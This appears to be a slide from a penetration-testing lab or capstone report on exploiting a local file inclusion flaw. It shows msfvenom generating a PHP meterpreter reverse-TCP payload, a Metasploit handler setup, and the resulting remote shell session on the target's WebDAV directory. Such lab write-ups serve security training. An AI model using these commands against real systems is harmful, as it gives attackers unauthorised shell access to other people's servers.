 Exploitation: Local File Inclusion Vulnerability(LFI)
01
Tools & Processes
I used msfvenom and
meterpreter to deliver a
payload onto the vulnerable
machine(capstone server)
02
Achievements
Using multi/handler then
setting the payload
php/meterpreter/reverse_tcp
I could get access to the
machine’s shell.
03
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:39318) at 2022-04-14 10:27:25 -0700
meterpreter > ls
Listing: /var/www/webdav
========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100777/rwxrwxrwx  43    fil   2019-05-07 11:19:55 -0700  passwd.dav
100644/rw-r--r--  1113  fil   2022-04-14 10:15:44 -0700  shell.php